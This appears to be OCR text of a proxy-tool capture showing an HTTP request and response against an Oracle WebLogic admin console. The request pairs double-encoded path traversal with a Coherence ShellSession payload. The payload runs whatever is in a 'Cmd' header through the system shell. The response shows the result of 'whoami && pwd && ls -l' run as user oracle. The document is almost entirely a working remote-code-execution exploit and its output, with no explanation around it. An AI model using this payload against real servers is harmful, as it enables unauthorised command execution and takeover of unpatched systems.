 Request
Pretty Raw \n Actions
1 GET /console/css/%252e%252e%2fconsolejndi.portal?test_handle=
com.tangosol.coherence.mvel2.sh.ShellSession(%27weblogic.work.ExecuteThread%20currentT
hread%20=%20(weblogic.work.ExecuteThread)Thread.currentThread();%20weblogic.work.WorkA
dapter%20adapter%20=%20currentThread.getCurrentWork();%20java.lang.reflect.Field%20fie
ld%20=%20adapter.getClass().getDeclaredField(%22connectionHandler%22);field.setAccessi
ble(true);Object%20obj%20=%20field.get(adapter);weblogic.servlet.internal.ServletReque
stImpl%20req%20=%20(weblogic.servlet.internal.ServletRequestImpl)obj.getClass().getMet
hod(%22getServletRequest%22).invoke(obj);%20String%20cmd%20=%20req.getHeader(%22cmd%22
);String[]%20cmds%20=%20System.getProperty(%22os.name%22).toLowerCase().contains(%22wi
ndow%22)%20?%20new%20String[]{%22cmd.exe%22,%20%22/c%22,%20cmd}%20:%20new%20String[]{%
22/bin/sh%22,%20%22-c%22,%20cmd};if(cmd%20!=%20null%20){%20String%20result%20=%20new%2
0java.util.Scanner(new%20java.lang.ProcessBuilder(cmds).start().getInputStream()).useD
elimiter(%22\\A%22).next();%20weblogic.servlet.internal.ServletResponseImpl%20res%20=%
20(weblogic.servlet.internal.ServletResponseImpl)req.getClass().getMethod(%22getRespon
se%22).invoke(req);res.getServletOutputStream().writeStream(new%20weblogic.xml.util.St
ringInputStream(result));res.getServletOutputStream().flush();}%20currentThread.interr
upt();%27) HTTP/1.1
2 Host: 10.1.2.179:7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101
Firefox/93.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: ADMINCONSOLESESSION=
gOx3rRFqixPUfbl1PGCnuu7eNJeQlXfYXOs5AISwvTfB9Odz6n3a!-891126094; zbx_sessionid=
80631e1e2ed9d612ec074fb7d5a31e12
9 Upgrade-Insecure-Requests: 1
10 Cmd:whoami && pwd && ls -l
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache,no-store,max-age=0
3 Connection: close
4 Date: Wed, 13 Oct 2021 03:37:20 GMT
5 Pragma: No-cache
6 Content-Type: text/html; charset=UTF-8
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 892
10
11 oracle
12 /u01/oracle/user_projects/domains/base_domain
13 total 60
14 drwxr-x--- 2 oracle oracle 4096 Oct 13 02:04 autodeploy
15 drwxr-x--- 6 oracle oracle 4096 Oct 13 02:04 bin
16 drwxr-x--- 3 oracle oracle 4096 Oct 13 02:04 common
17 drwxr-x--- 9 oracle oracle 4096 Oct 13 03:23 config
18 drwxr-x--- 2 oracle oracle 4096 Oct 13 02:04 console-ext
19 -rw-r----- 1 oracle oracle 234 Oct 13 03:23 derby.log
20 -rw-r----- 1 oracle oracle 139 Oct 13 03:23 edit.lok
21 -rw-r----- 1 oracle oracle 327 Jul 19 2017 fileRealm.properties
22 drwxr-x--- 3 oracle oracle 4096 Oct 13 02:04 init-info
23 drwxr-x--- 2 oracle oracle 4096 Oct 13 02:04 lib
24 drwxr-x--- 2 oracle oracle 4096 Oct 13 02:04 nodemanager
25 drwxr-x--- 3 oracle oracle 4096 Oct 13 02:04 orchestration
26 drwxr-x--- 2 oracle oracle 4096 Oct 13 02:04 security
27 drwxr-x--- 3 oracle oracle 4096 Oct 13 02:04 servers
28 -rwxr-x--- 1 oracle oracle 261 Oct 13 02:04 startWebLogic.sh
29